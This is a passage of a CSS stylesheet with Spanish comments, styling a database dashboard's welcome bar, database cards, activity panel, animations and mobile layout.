  margin: 0 auto;
}

/* --- Bienvenida / Stats --- */
.welcome-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.welcome-bar h1 {
  font-size: 1.4rem;
  font-weight: 600;
}

.welcome-bar h1 span {
  color: var(--accent);
}

.status-badge {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  background: rgba(34, 197, 94, 0.1);
  border: 1px solid rgba(34, 197, 94, 0.3);
  border-radius: 20px;
  padding: 0.35rem 0.9rem;
  font-size: 0.78rem;
  color: var(--success);
}

.status-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--success);
  animation: pulse 2s infinite;
}

/* --- Sección de bases de datos --- */
.section-title {
  font-size: 0.78rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.15em;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

.section-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* --- Grid de tarjetas DB --- */
.db-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 1.2rem;
  margin-bottom: 2.5rem;
}

.db-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.6rem 1.4rem;
  cursor: pointer;
  transition: transform var(--transition), box-shadow var(--transition), border-color var(--transition), background var(--transition);
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.9rem;
  text-align: center;
}

.db-card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, var(--accent-glow), transparent);
  opacity: 0;
  transition: opacity var(--transition);
}

.db-card:hover {
  transform: translateY(-4px);
  border-color: var(--accent);
  box-shadow: 0 8px 32px rgba(0, 212, 255, 0.15), 0 0 0 1px rgba(0, 212, 255, 0.1);
  background: var(--bg-card2);
}

.db-card:hover::before {
  opacity: 1;
}

.db-card:hover .db-icon {
  filter: drop-shadow(0 0 10px var(--card-color, var(--accent)));
  transform: scale(1.08);
}

.db-icon {
  width: 52px;
  height: 52px;
  transition: transform var(--transition), filter var(--transition);
  position: relative;
  z-index: 1;
}

.db-name {
  font-size: 1rem;
  font-weight: 600;
  color: var(--text-primary);
  position: relative;
  z-index: 1;
}

.db-version {
  font-size: 0.72rem;
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
  position: relative;
  z-index: 1;
}

.db-status {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.72rem;
  color: var(--success);
  position: relative;
  z-index: 1;
}

.db-status-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--success);
}

/* --- Panel de actividad reciente --- */
.activity-panel {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
}

.panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1.4rem;
  border-bottom: 1px solid var(--border);
}

.panel-header h3 {
  font-size: 0.9rem;
  font-weight: 600;
}

.panel-header span {
  font-size: 0.72rem;
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
}

.activity-list {
  list-style: none;
}

.activity-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 0.85rem 1.4rem;
  border-bottom: 1px solid rgba(100, 116, 139, 0.1);
  font-size: 0.82rem;
  transition: background var(--transition);
}

.activity-item:last-child {
  border-bottom: none;
}

.activity-item:hover {
  background: var(--bg-card2);
}

.activity-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  flex-shrink: 0;
}

.activity-dot.ok   { background: var(--success); }
.activity-dot.warn { background: #f59e0b; }
.activity-dot.err  { background: var(--danger); }

.activity-text {
  flex: 1;
  color: var(--text-primary);
}

.activity-time {
  color: var(--text-muted);
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.72rem;
}

/* =============================================
   ANIMACIONES
   ============================================= */

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(12px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25%       { transform: translateX(-6px); }
  75%       { transform: translateX(6px); }
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0.4; }
}

/* =============================================
   RESPONSIVE
   ============================================= */

@media (max-width: 600px) {
  .login-card { padding: 2rem 1.5rem; }
  .main-content { padding: 1.5rem 1rem; }
  .navbar { padding: 0 1rem; }
  .db-grid { grid-template-columns: repeat(2, 1fr); }
  .welcome-bar h1 { font-size: 1.1rem; }
}
</file>
